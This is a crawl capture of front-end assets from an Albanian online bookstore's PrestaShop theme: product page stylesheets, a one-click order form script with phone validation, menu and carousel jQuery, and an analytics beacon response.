      background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #007ab7), color-stop(100%, #009ad0));

      background-image: -moz-linear-gradient(#007ab7, #009ad0);

      background-image: -webkit-linear-gradient(#007ab7, #009ad0);

      background-image: linear-gradient(#007ab7, #009ad0);

      filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#007ab7', endColorstr='#009ad0',GradientType=0 );

      background-position: 0 0; }



#center_column.col-sm-9 .col-md-3 .box-info-product {

  background: #f6f6f6;

  border: 1px solid #d2d0d0;

  border-top: 1px solid #b0afaf;

  border-bottom: 1px solid #b0afaf; }

  #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive {

    padding: 0;

    border-top: 1px solid #0079b6;

    border-right: 1px solid #006fa8;

    border-left: 1px solid #006fa8;

    border-bottom: 1px solid #012740;

    -moz-border-radius: 5px;

    -webkit-border-radius: 5px;

    border-radius: 5px;

    position: relative;

    display: block;

    background-image: url('[data-uri]');

    background-size: 100%;

    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #009ad0), color-stop(100%, #007ab7));

    background-image: -moz-linear-gradient(#009ad0, #007ab7);

    background-image: -webkit-linear-gradient(#009ad0, #007ab7);

    background-image: linear-gradient(#009ad0, #007ab7);

    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#009ad0', endColorstr='#007ab7',GradientType=0 ); }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:before {

      font-family: "FontAwesome";

      position: relative;

      top: 0;

      left: 0;

      bottom: 0;

      color: #fff;

      font-size: 25px;

      line-height: 47px;

      text-shadow: 0 1px #015883;

      content: "\f07a";

      z-index: 2;

      width: 51px;

      text-align: center;

      border: none;

      -moz-border-radius: 0;

      -webkit-border-radius: 0;

      border-radius: 0; }

      @media (max-width: 991px) {

        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:before {

          display: none; } }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.added:before {

      content: "\f00c"; }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.added.disabled:before, #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.disabled:before {

      content: "\f110";

      animation: 2s linear 0s normal none infinite spin;

      -webkit-animation: 2s linear 0s normal none infinite spin;

      -moz-animation: 2s linear 0s normal none infinite spin;

      border: none; }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:after {

      background: none;

      position: absolute;

      top: 0;

      bottom: 0;

      left: 51px;

      content: "";

      width: 1px;

      z-index: 2; }

      @media (max-width: 991px) {

        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:after {

          display: none; } }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {

      font-weight: 500;

      font-size: 18px;

      line-height: 22px;

      border: none;

      border-top: 1px solid #006fa8;

      text-shadow: 0 1px #015883;

      padding: 12px 16px 14px;

      color: #fff;

      display: block !important;

      -moz-border-radius: 0;

      -webkit-border-radius: 0;

      border-radius: 0;

      -moz-transition: all 0.3s ease;

      -o-transition: all 0.3s ease;

      -webkit-transition: all 0.3s ease;

      transition: all 0.3s ease; }

      @media (max-width: 1199px) {

        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {

          font-size: 16px; } }

      @media (max-width: 991px) {

        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {

          padding: 8px 12px 10px;

          text-align: center; } }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:hover {

      background-image: url('[data-uri]');

      background-size: 100%;

      background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #007ab7), color-stop(100%, #009ad0));

      background-image: -moz-linear-gradient(#007ab7, #009ad0);

      background-image: -webkit-linear-gradient(#007ab7, #009ad0);

      background-image: linear-gradient(#007ab7, #009ad0);

      filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#007ab7', endColorstr='#009ad0',GradientType=0 );

      background-position: 0 0; }



/* table_data_sheet */

.table-data-sheet {

  width: 100%;

  margin: 0 0 20px;

  background: #fff; }

  .table-data-sheet tr {

    }

    .table-data-sheet tr.even { }

    .table-data-sheet tr td {

      padding: 6px 0; }

      .table-data-sheet tr td:first-child {

        

        width: 20%;

        font-weight: 700;

        color: #333; }



/* table product-discounts */

table.table-product-discounts {

  border: none;

  border-bottom: 1px solid #d6d4d4;

  border-right: 1px solid #d6d4d4;

  width: 50%;

  margin: 0 0 20px;

  background: #fff; }

  @media (max-width: 767px) {

    table.table-product-discounts {

      width: 100%; } }

  table.table-product-discounts tr th {

    background: #fbfbfb;

    color: #333;

    font-weight: 700;

    border: none;

    font-weight: 700; }

  table.table-product-discounts tr td,

  table.table-product-discounts tr th {

    border-left: 1px solid #d6d4d4;

    width: 33%;

    padding: 10px 20px 11px;

    border-top: 1px solid #d6d4d4;

    border-right: none;

    text-shadow: none;

    text-transform: none;

    font-weight: 13px;

    line-height: 18px;

    border-bottom: none; }



/* accessories  */

.accessories-block .block_description {

  display: none; }

.accessories-block .exclusive span {

  font-size: 13px;

  line-height: 18px;

  padding: 2px 8px 3px;

  text-decoration: none; }

  .accessories-block .exclusive span:focus, .accessories-block .exclusive span:active {

    text-decoration: none; }

.accessories-block .product-name {

  margin-bottom: 5px; }

  .accessories-block .product-name a {

    font-size: 15px;

    line-height: 18px;

    color: #3a3939; }

    .accessories-block .product-name a:hover {

      color: #515151; }

.accessories-block div ul li a {

  display: inline-block; }

.accessories-block div ul li.s_title_block a,

.accessories-block div ul li.s_title_block span {

  font-weight: 700; }



/* quantity_wanted */

#quantity_wanted_p input {

  width: 78px;

  height: 27px;

  padding: 0 6px;

  float: left;

  border: 1px solid #d6d4d4;

  line-height: 27px; }

#quantity_wanted_p .btn {

  float: left;

  margin-left: 3px; }

#quantity_wanted_p label {

  display: block;

  margin-bottom: 7px; }



/* availability_statut */

#availability_statut span#availability_label,

#availability_date_label {

  display: inline-block;

  width: 125px;

  font-weight: 700;

  font-size: 12px;

  text-align: right; }



#quantityAvailable {

  color: #333;

  font-size: 13px;

  line-height: 18px;

  font-weight: 700; }



#availability_value,

#last_quantities {

  color: #fff;

  font-weight: 700;

  line-height: 18px;

  display: inline-block;

  padding: 3px 8px 4px;

  margin-left: 5px; }



#last_quantities {

  background: #fe9126;

  border: 1px solid #e4752b;

  padding: 4px 8px 3px;

  position: relative;

  top: 1px;

  margin-left: 0px; }



#availability_statut,

#pQuantityAvailable {

  display: inline-block; }



#pQuantityAvailable span {

  font-weight: 700;

  color: #333; }



/* box-security */

.box-security {

  border-top: 1px solid #dfdede;

  padding: 19px 19px 6px;

  background-image: url('[data-uri]');

  background-size: 100%;

  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffffff), color-stop(100%, #fbfbfb));

  background-image: -moz-linear-gradient(#ffffff, #fbfbfb);

  background-image: -webkit-linear-gradient(#ffffff, #fbfbfb);

  background-image: linear-gradient(#ffffff, #fbfbfb);

  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#fbfbfb',GradientType=0 ); }



/* prices */

.content_prices {

 }



.discount {

  display: none; }



.our_price_display {

  font-weight: 600;

  font-size: 29px;

  line-height: 32px;

  font-family: "Open Sans", sans-serif;

  color: #333; }

  @media (max-width: 991px) {

    .our_price_display {

      font-size: 26px;

      line-height: 28px; } }

  .our_price_display .price {

    font-weight: 600;

    font-size: 29px;

    line-height: 32px;

    color: #333; }

    @media (max-width: 991px) {

      .our_price_display .price {

        font-size: 26px;

        line-height: 28px; } }



#old_price {

  padding-bottom: 15px;

  font-size: 13px;

  text-decoration: line-through;

  display: inline-block;

  font-family: "Open Sans", sans-serif;

  line-height: 23px; }



#reduction_percent,

#reduction_amount {

  margin-right: 10px;

    padding: 0px 2px;

    font-weight: 600;

    font-family: "Open Sans", sans-serif;

    font-size: 15px;

    line-height: 20px;

    color: #fff;

    background: #bc2035;

    border: 1px solid #bc2035; }

  #reduction_percent span,

  #reduction_amount span {

    display: block; }

  .hide-left-column.hide-right-column #reduction_percent, .hide-left-column.hide-right-column

  #reduction_amount {

    display: inline-block; }



/* online_only */

.pb-center-column p.online_only {

  font-weight: 700;

  font-size: 13px;

  color: #f13340;

  text-align: left; }



.buttons_bottom_block {

  clear: both; }

  .buttons_bottom_block #wishlist_button {

    font-weight: 700; }



/* SEND TO FRIEND (pop-in) ##################################################################### */

#send_friend_form {

  width: 555px;

  overflow: hidden; }

  @media (max-width: 767px) {

    #send_friend_form {

      width: 280px; } }

  #send_friend_form .product img {

    margin: 0 0 10px 0;

    border: 1px solid #d6d4d4; }

  #send_friend_form .product p {

    padding: 0;

    color: #333; }

    #send_friend_form .product p .product_name {

      font-size: 12px;

      color: #000; }

  #send_friend_form .form_container {

    padding: 10px 15px;

    border: 1px solid #d6d4d4;

    background: #fbfbfb; }

    #send_friend_form .form_container p.intro_form {

      padding-bottom: 6px;

      font-weight: 700;

      font-size: 13px;

      color: #333; }

    #send_friend_form .form_container p.txt_required {

      padding-bottom: 0;

      color: #666; }

    #send_friend_form .form_container .text {

      padding-bottom: 10px; }

      #send_friend_form .form_container .text label {

        display: block;

        padding: 0;

        width: 100%;

        font-size: 12px; }

      #send_friend_form .form_container .text input {

        padding: 0 5px;

        height: 22px;

        width: 100%;

        border: 1px solid #d6d4d4;

        font-size: 12px;

        color: #666; }

  #send_friend_form .submit {

    margin-top: 20px;

    padding-bottom: 0;

    text-align: right; }



/* PERSONNALISATION ##################################################################### */

p.infoCustomizable {

  margin-bottom: 30px; }



ul#uploadable_files,

ul#text_fields {

  list-style-type: none; }



.customizableProductsFile,

.customizableProductsText {

  margin-bottom: 20px;

  padding-bottom: 10px;

  border-bottom: 1px solid #d6d4d4; }



.customizationUploadLine {

  padding-bottom: 10px; }

  .customizationUploadLine label {

    display: block;

    vertical-align: top; }

  .customizationUploadLine textarea {

    width: 50%;

    border: 1px solid #d6d4d4;

    color: #777777; }



.customizationUploadBrowse img + a {

  position: relative;

  top: -51px; }



#customizedDatas {

  float: right; }



/******************************************************************

Quick View Styles

******************************************************************/

#product.content_only div.primary_block {

  margin-bottom: 0; }

  @media (max-width: 991px) {

    #product.content_only div.primary_block {

      margin-right: 0; } }

  #product.content_only div.primary_block div.pb-left-column {

    padding: 20px 20px 5px 35px;

    width: 47%; }

    @media (max-width: 479px) {

      #product.content_only div.primary_block div.pb-left-column {

        width: 100%;

        float: none; } }

    #product.content_only div.primary_block div.pb-left-column span.view_scroll_spacer {

      width: 38px;

      padding-left: 10px; }

    #product.content_only div.primary_block div.pb-left-column #thumbs_list {

      width: 392px; }

  #product.content_only div.primary_block div.pb-center-column {

    padding: 20px 20px 60px 0px;

    width: 27.5%;

    margin-bottom: 0;

    min-height: 623px;

    height: 100%; }

    @media (max-width: 991px) {

      #product.content_only div.primary_block div.pb-center-column {

        min-height: 440px; } }

    @media (max-width: 479px) {

      #product.content_only div.primary_block div.pb-center-column {

        width: 100%;

        float: none; } }

    #product.content_only div.primary_block div.pb-center-column .product_comments_block_extra {

      padding-right: 0; }

    @media (max-width: 479px) {

      #product.content_only div.primary_block div.pb-center-column .comments_advices li {

        display: block; }

      #product.content_only div.primary_block div.pb-center-column .comments_advices a.reviews {

        margin: 0;

        padding: 0;

        border: none; } }

    #product.content_only div.primary_block div.pb-center-column #ShareDiv {

      position: absolute;

      bottom: 8px; }

  #product.content_only div.primary_block div.pb-right-column {

    width: 25.5%;

    padding-right: 15px;

    padding-left: 0; }

    #product.content_only div.primary_block div.pb-right-column .box-info-product {

      border-top-width: 0px;

      border-right: none;

      border-bottom: none;

      min-height: 623px;

      height: 100%;

      -moz-border-radius: 0 4px 4px 0;

      -webkit-border-radius: 0;

      border-radius: 0 4px 4px 0;

      position: relative;

      padding-bottom: 125px; }

      @media (max-width: 991px) {

        #product.content_only div.primary_block div.pb-right-column .box-info-product {

          -moz-border-radius: 0;

          -webkit-border-radius: 0;

          border-radius: 0;

          border: 1px solid #d6d4d4; } }

      #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive {

        display: block;

        width: 100%; }

        #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive:before, #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive:after {

          display: block; }

        #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive span {

          font-size: 20px;

          text-align: center; }

          @media (max-width: 1199px) {

            #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive span {

              padding: 12px 22px 14px 70px;

              font-size: 20px; } }

      #product.content_only div.primary_block div.pb-right-column .box-info-product .box-cart-bottom {

        right: 0;

        left: 0; }

    #product.content_only div.primary_block div.pb-right-column #attributes .attribute_list .form-control {

      width: 230px; }

    #product.content_only div.primary_block div.pb-right-column .product_attributes,

    #product.content_only div.primary_block div.pb-right-column .box-cart-bottom {

      -moz-box-shadow: transparent 0px 0px 0px;

      -webkit-box-shadow: transparent 0px 0px 0px;

      box-shadow: transparent 0px 0px 0px; }

    #product.content_only div.primary_block div.pb-right-column .product_attributes {

      padding-top: 0; }



.addsharethisinner .stButton .stArrow {

  display: none !important; }



@media (max-width: 1050px) {

  #product.content_only div.primary_block div.pb-left-column,

  #product.content_only section.primary_block div.pb-left-column {

    width: 100%;

    padding-right: 15px; }

    #product.content_only div.primary_block div.pb-left-column #image-block, #product.content_only div.primary_block div.pb-left-column #views_block,

    #product.content_only section.primary_block div.pb-left-column #image-block,

    #product.content_only section.primary_block div.pb-left-column #views_block {

      max-width: 470px;

      width: 100%;

      margin-left: auto;

      margin-right: auto; }

    #product.content_only div.primary_block div.pb-left-column #thumbs_list li,

    #product.content_only section.primary_block div.pb-left-column #thumbs_list li {

      width: 90px;

      height: 90px; }

      #product.content_only div.primary_block div.pb-left-column #thumbs_list li img,

      #product.content_only section.primary_block div.pb-left-column #thumbs_list li img {

        width: 82px;

        height: 82px; }

  #product.content_only div.primary_block div.pb-center-column,

  #product.content_only section.primary_block div.pb-center-column {

    width: 50%;

    float: left;

    padding-left: 35px; }

  #product.content_only div.primary_block div.pb-right-column,

  #product.content_only section.primary_block div.pb-right-column {

    width: 50%;

    float: left; }

    #product.content_only div.primary_block div.pb-right-column .box-info-product,

    #product.content_only section.primary_block div.pb-right-column .box-info-product {

      border-top-width: 1px;

      min-height: 1px; } }

/***** IE code ****/

.ie8 .pb-left-column #image-block #view_full_size .span_link {

  background: #fff;

  border: 1px solid #d6d4d4; }

.ie8 .box-security {

  filter: none; }



/*# sourceMappingURL=product.css.map */





/*Arild Update 2.0*/



.product .pb-left-column {

    width: 22%;

    margin-right: 2%;

}



.product .pb-center-column {

    margin-bottom: 30px;

    width: 45%;

}



.product .pb-right-column {

    width: 31%;

    padding: 0 35px 0 25px;

    border-left: 1px solid #b8a070;

    box-shadow: inset 35px 20px 20px -40px rgba(193,193,193,1);

}



.pb-center-column h1 {

    font: 500 20px ProximaCondSemi;

    color: #3a3939;

    margin-top: 0;

    padding-bottom: 0;

}



.product div#product_payment_logos {

    display: none;

}



.pb-left-column #image-block {

    position: relative;

    display: block;

    cursor: pointer;

    min-height: 300px;

}



.pb-left-column #image-block img {

  background: transparent;

  padding: 5px;

    border: 1px solid #b8a070;

    border-radius: 5px;

    box-shadow: 0 0 10px #d0d0d0;

}



.pb-left-column #views_block {

  position: relative;

}



.resetimg, #usefull_link_block, .stock-status-ar {

  display: none;

}

div#attributes{
  display: block;
}



#pQuantityAvailable {

    display: none !important;

}



.our_price_display {

    font-size: 0;

    line-height: 0;

    color: transparent;

}



.our_price_display .price {

    color: #333;

    width: 100%;

    display: block;

    float: left;

    text-align: left;

    font: 500 30px ProximaCondSemi;

}



.pb-center-column #product_reference span {

    color: #b8a070;

    font: 500 15px ProximaRegular;

    text-transform: capitalize;

}



.pb-center-column p {

    margin-bottom: 10px;

    float: left;

    width: 100%;

}



p#product_condition span {

    border: 1px solid #b8a070;

    float: left;

    display: block;

    padding: 10px;

    font: 500 15px ProximaRegular;

    width: 32%;

    transition: all 0.3s;

    margin-right: 1%;

    cursor: pointer;

    text-align: center;

}



p#product_condition span:hover {

  background-color: #b8a070;

  color: #fff;

}



.below-link {

  color: #b8a070;

  font: 500 14px ProximaBold;

}



.pb-center-column #short_description_block #short_description_content {

    padding: 0 0 10px;

    float: left;

    width: 100%;

    font: 500 14px/20px ProximaRegular;

    color: #444;

}



.pb-center-column #short_description_block #short_description_content span.special-ar {

    font-family: ProximaBold;

    display: block;

}



#quantity_wanted_p label {

    display: block;

    margin-right: 10px;

    float: left;

    font: 500 15px ProximaRegular;

    padding-top: 9px;

}



#quantity_wanted_p input {

    width: 50px;

    height: 35px;

    padding: 0 6px;

    float: left;

    border: 1px solid #e7e7e7 !important;

    line-height: 27px;

    text-align: center;

}



#quantity_wanted_p .btn {

  display: none;

}



.box-info-product .exclusive span {

    background: #bc2035;

    border: none;

    text-shadow: none;

    font: 500 16px ProximaRegular;

    padding: 15px 0;

    transition: all 0.3s;

}



.box-info-product .exclusive span:hover {

  background: #9f1124;

}



.box-info-product .exclusive {

    width: 100%;

    background: none;

    border: none;

    outline: none;

}



.socialsharing_product {

    margin: 35px 0 0;

}



.socialsharing_product span {

    display: block;

    font: 500 15px ProximaRegular;

    margin-bottom: 5px;

}



.socialsharing_product button {

    border: 0;

    font-size: 30px;

    padding: 0;

    margin: 0 4px;

    transition: all 0.3s;

}



.socialsharing_product button:hover {

  background-color: transparent !important;

  color: #777 !important;

}



.socialsharing_product button:hover i {

  color: #7e7e7e !important;

}



.blockproductscategory h3.page-product-heading {

    font: 500 24px AriaRegular;

    color: #000;

    box-shadow: 0px 5px 10px #f3f3f3;

    text-transform: initial;

    background: none;

    border: none;

    border-bottom: 1px solid #ebddba;

    padding: 0 0 10px;

    margin: 30px 0;

    position: relative;

}



.blockproductscategory h3.page-product-heading:before {

    content: "";

    background: #ffffff;

    width: 10px;

    height: 50px;

    position: absolute;

    left: -10px;

}



.blockproductscategory h3.page-product-heading:after {

    content: "";

    background: #ffffff;

    width: 10px;

    height: 50px;

    position: absolute;

    right: -10px;

}



.blockproductscategory .no-print {

    display: none;

}



.blockproductscategory .product-box .product-image {

    display: block;

    padding: 0;

    border: 0;

    position: relative;

    min-height: 190px;

}



.blockproductscategory .product-box .product-image img {

  border: 1px solid #b8a070;

    padding: 5px;

    border-radius: 4px;

    box-shadow: 0 0 10px #d0d0d0;

    position: absolute;

    bottom: 0;

}



.blockproductscategory .product-box {

    width: 125px !important;

    padding: 0;

    margin: 0 20px !important;

}



#productscategory_list .product-name {

  text-align: center;

}



#productscategory_list .product-name a {

  width: 100% !important;

  font: 500 16px ProximaRegular !important;

}



.bx-wrapper .bx-controls-direction a {

    top: 40% !important;

    height: 43px !important;

    width: auto !important;

}



.bx-wrapper .bx-controls-direction a:before {

    color: #ba9f70 !important;

    font-size: 30px !important;

    line-height: 36px !important;

}



.bx-prev:before {

    content: "\f053" !important;

}



.bx-next:before {

    content: "\f054" !important;

}



.bx-prev {

    left: -20px !important;

}



.bx-next {

    right: -20px !important; 

}



h3.page-product-heading {

    background: none;

    border: none;

    text-transform: capitalize;

    padding: 0;

    margin: 20px 0 15px;

    font: 500 22px ProximaRegular;

    color: #333;

}



.more-info-box, .data-sheet-box {

    border-bottom: 1px solid #b3b3b3;

    margin-bottom: 40px;

}



#page .rte {

  padding: 0;

}



.product .tz-carousel {

  margin-top: 0;

}



#page .rte p {

    font: 500 15px/20px ProximaRegular;

    color: #4c4c4c;

}



.table-data-sheet {

    font-family: ProximaRegular;

    font-size: 15px;

}



.table-data-sheet tr td {

    padding: 0 0 6px;

}



.pb-center-column #product_reference span a {

    color: #b8a070;

}






p.buttons_bottom_block.no-print{
  margin-top: 3%;
}























































/*Responsive Web Site=====================================================================================================================================================*/

/*Responsive Web Site=====================================================================================================================================================*/

/*Responsive Web Site=====================================================================================================================================================*/



@media screen and (max-width: 765px) and (min-width: 270px) {

  

  /*product*/

  .product .pb-left-column {

    width: 100%;

    margin-right: 0;

  }



  #thumbs_list {

    width: 100%;

    margin-bottom: 20px;

  }



  .product .pb-center-column {

    margin-bottom: 30px;

    width: 100%;

    float: left;

  }



  .product .pb-right-column {

    padding: 0 15px;

    border-left: 0;

    box-shadow: none;

    float: left;

    width: 100%;

  }



  .box-info-product .exclusive span {

    text-align: center;

  }
 .box-info-product .exclusive span:before {
    font-family: "FontAwesome";
    position: absolute;
    top: -2px;
    left: 45px;
    bottom: 0;
    color: #fff;
    font-size: 22px;
    line-height: 47px;
    content: "\f07a";
    z-index: 2;
    width: 51px;
    text-align: center;
}


  .bx-next {

    right: -5px !important;

  }



  .bx-prev {

    left: -5px !important;

  }

  

  span.yotpo-display-wrapper .yotpo-regular-box {

    height: 27px !important;

    padding: 0;

  }



  .table-data-sheet tr td:first-child {

    width: 50%;

  }



}













@media screen and (max-width: 1024px) and (min-width: 765px) {



  .box-info-product .exclusive span {

    text-align: center;

  }  



  



} /*---------------------------------------------------------------------end tablet*/

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3
body_size: 48
content:

/*# sourceMappingURL=blocktopmenu.css.map */


--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3
body_size: 270
content:
.header_user_info {
  float: right; }
  .header_user_info a {
    color: #4d4d4d;
    display: block;
    padding: 8px 9px 11px 8px;
    cursor: pointer;
    font-size: 15px; }
    @media (max-width: 479px) {
      .header_user_info a {
        font-size: 11px; } }
    .header_user_info a:hover, .header_user_info a.active {
       }

/*# sourceMappingURL=blockuserinfo.css.map */

.header_user_info a {
    font-family: ProximaLight;
}

.header_user_info .account {
    font-family: ProximaLight;
}

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3
body_size: 703
content:
#dsorder {	display: none;	padding: 30px;	background: rgb(187,10,34);	background: linear-gradient(90deg, rgba(187,10,34,1) 9%, rgba(188,32,53,1) 49%, rgba(255,52,79,1) 100%);    color: white;}#dsorder sup {	color: red;	font-weight: bold;}#dsorder label {	font-size: 14px;	display: block;	padding-bottom: 5px;	text-align: left;	color: white!important;}#dsorder .quickbuy_errors,#dsorder .quickbuy_success {	margin: 0 15px;	display: none;	padding: 10px;	line-height: 1.5;}.btn-dsorder {	width:100%!important;	display: inline-block;	border: none;	border-radius: 4px;	background: #060709!important;	text-shadow: none;	color: #ffffff;	font: 500 15px Arial;	padding: 10px 0 10px;	transition: all 0.3s;	margin-bottom: 15px;	text-align: center;	-webkit-animation: bounce .9s infinite alternate;	-moz-animation: bounce .9s infinite alternate;	animation: bounce .9s infinite alternate;}.btn-dsorder:hover{	color: lightgrey;}.btn-dsorder:before{	content:"\f0a6";	font-size: 19px;	margin-right: 10px;	font-family: fontawesome;}@-webkit-keyframes bounce {	to { -webkit-transform: scale(1.1); }}@-moz-keyframes bounce {	to { -moz-transform: scale(1.1); }}@keyframes bounce {	to { transform: scale(1.1); }}.dsorder_send.button-small {	padding: 15px 40px!important;    background-color: #B8A070!important;    margin-bottom: 15px;    font-size: 14px;}.bon_order_success.alert.alert-success {	margin: 0;}.form-control:focus{	    border-color: #d69209;    outline: 0;    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px #d6920996;    box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px #d6920985;}

--- FILE ---
content_type: application/javascript
request_url: https://bukinist.al/modules/balfinbuyinoneclick/views/js/dsorder.js
body_size: 755
content:
$(function () {    $(".btn-dsorder").fancybox({        'hideOnContentClick': false,        'hideOnOverlayClick': true,        'overlayOpacity': 0.4,        'padding': 0,    });    $('.ds_name_not_filled_errors').hide();    $('.ds_phone_not_filled_errors').hide();    $('.ds_phone_validation_errors').hide();    $('.ds_order_errors').hide();    $('.bon_order_errors').hide();    $('.bon_order_success').hide();    $('.ds_order_success').hide();    $('.bon_order_errors_phone').hide();    $('.bon_order_errors_name').hide();    $('.btn-dsorder').on('click', function () {        $('.bon_order_box').show();        $('.dsorder_send').show();        $('.bon_order_success').hide();        $('.ds_order_success').hide();    });    $('.dsorder_form').on('submit', function () {        var success = false;        var name_is_filled=$(this).find('#bon_order_name');        var phone_is_filled=$(this).find('#bon_order_phone');        var phone_number=phone_is_filled.val();        var phone_limit=/^\+?(355|042|06|38)[0-9]{6,10}$/;        if(!name_is_filled.val()){            $('.ds_name_not_filled_errors').show();            name_is_filled.css('outline', '1px solid red');            setTimeout(function () {                name_is_filled.css('outline', '');            }, 500);        } else if(!phone_is_filled.val()){            $('.ds_name_not_filled_errors').hide();            $('.ds_phone_not_filled_errors').show();            phone_is_filled.css('outline', '1px solid red');            setTimeout(function () {                phone_is_filled.css('outline', '');            }, 500);        }        else if(!phone_limit.test(phone_number)){            $('.ds_phone_not_filled_errors').hide();            $('.ds_phone_validation_errors').show();            phone_is_filled.css('outline', '1px solid red');            setTimeout(function () {                phone_is_filled.css('outline', '');            }, 500);        }        else {            $.ajax({                type: 'POST',                url: bon_order_url + '?ajax=1&rand=' + new Date().getTime(),                async: true,                cache: false,                dataType : "json",                data: $(this).serialize(),                success: function(jsonData) {                    if (jsonData['success'] == 1) {                        //alert("Erdhi")                        window.location.replace("../module/balfinbuyinoneclick/success");                    } else {                        $('.ds_order_errors').show();                        if (!phone_is_filled.val()) {                            $('.bon_order_errors').hide();                        }                    }                }            });        }        return false;    });});

--- FILE ---
content_type: application/javascript
request_url: https://bukinist.al/themes/default-bootstrap/js/arild.js
body_size: 739
content:
// Menu expandable
jQuery(function($){
	$(document).ready(function() {
	    $('.btn-kategori').click(function() {
	            $('#custom-menu-ar').slideToggle("fast");
	    });

	    
	});

	$(document).mouseup(function (e) {
	    var container = $("#expand-menu");
	    var container2 = $("#custom-menu-ar");

	    if (!container.is(e.target) && container.has(e.target).length === 0 ) 
	    {
	        container2.slideUp('fast');
	    }
	 
	});
});

// jQuery(function($){
// 	$(document).ready(function() {
// 	    $('#expand-menu').mouseenter(function() {
// 	            $('#block_top_menu').slideToggle("fast");
// 	    });
// 	    $('#expand-menu').mouseleave(function() {
// 	            $('#block_top_menu').slideToggle("fast");
// 	    });
// 	});
// });


// $(document).ready(function () {
// 	$("#expand-menu").hover(
// 		function () {
// 	    $('#block_top_menu').slideDown('medium');
// 	  	}, 
// 	  	function () {
// 	    $('#block_top_menu').slideUp('medium');
// 	  	}
// 	);
// });



// Portalet Tona
jQuery(function($){
	$(document).ready(function() {
	    $('.portalet').click(function() {
	            $('.other-site').slideToggle("fast");
	    });
	});
});




// Header Slider Text
// jQuery(function($){
// 	$(document).ready(function() {
// 	  //Set the carousel options
// 	  $('#quote-carousel').carousel({
// 	    pause: true,
// 	    interval: 2000,
// 	  });
// 	});
// });



//new menu mobile
jQuery(function($){
	$(document).ready(function() {
	    $('#slide-btn').click(function() {
	            $('.full-page').toggleClass("slide-stuff");
	            $('.slide-menu').toggleClass("slide-back");
	            $('#slide-btn i').toggleClass("fa-times").toggleClass("fa-bars");
	    });

	    // $('#cross').click(function() {
	    //         $('.full-page').removeClass("slide-stuff");
	    //         $('.slide-menu').removeClass("slide-back");
	    // });

	    $('.search-slide').click(function() {
	            $('#search_block_top').slideToggle("fast");
	    });
	});
});


// order input
jQuery(function($){
	$('.terms-box #cgv').change(function(){
	    var c = this.checked ? '#d6d4d4' : '#dd1212';
	    console.log(c);
	    $('.terms-box').css('border-color', c);
	});
});

// jQuery(function($){
// 	$(document).ready(function() {
// 		if ($('#cgv:checked').length !== 1) {
// 	   		$('#cgv').click();
// 	   	}
// 	});
// });


--- FILE ---
content_type: application/javascript
request_url: https://bukinist.al/modules/seriespublications/views/js/front.js
body_size: 557
content:
function pc_serialseriesScrollFixLock(event, targeted, scrolled, items, position)
{
    var leftArrow = position == 0 ? true : false;
    var rightArrow = position + 5 >= $('#series_list li:visible').length ? true : false;

    $('a#series_scroll_left').css('cursor', leftArrow ? 'default' : 'pointer').fadeTo(0, leftArrow ? 0 : 1);
    $('a#series_scroll_right').css('cursor', rightArrow ? 'default' : 'pointer').fadeTo(0, rightArrow ? 0 : 1).css('display', rightArrow ? 'none' : 'block');

    return true;
}

$(document).ready(function()
{
    $('#series_list').serialScroll({
        items: 'li',
        prev: 'a#series_scroll_left',
        next: 'a#series_scroll_right',
        axis: 'x',
        offset: 0,
        stop: true,
        onBefore: pc_serialseriesScrollFixLock,
        duration: 300,
        step: 1,
        lazy: true,
        lock: false,
        force: false,
        cycle: false });
    $('#series_list').trigger( 'goto', 0);
});

$(document).ready(function() {
    if (!!$.prototype.bxSlider)
        $('#series').bxSlider({
            minSlides: 2,
            maxSlides: 6,
            slideWidth: 178,
            slideMargin: 20,
            pager: false,
            nextText: '',
            prevText: '',
            moveSlides:1,
            infiniteLoop:true,
            hideControlOnEnd: true
        });
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2098419624&t=pageview&_s=1&dl=https%3A%2F%2Fbukinist.al%2Fen%2Felementary-school%2F11885-kopshti-i-endrrave.html&ul=en-us%40posix&dt=Kopshti%20i%20endrrave%20-%20Bukinist&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1304265830&gjid=1026536219&cid=145541505.1764323959&tid=UA-53924815-17&_gid=54010548.1764323960&_r=1&_slc=1&z=1896399039
body_size: -449
content:
2,cG-7XXZZRFQY9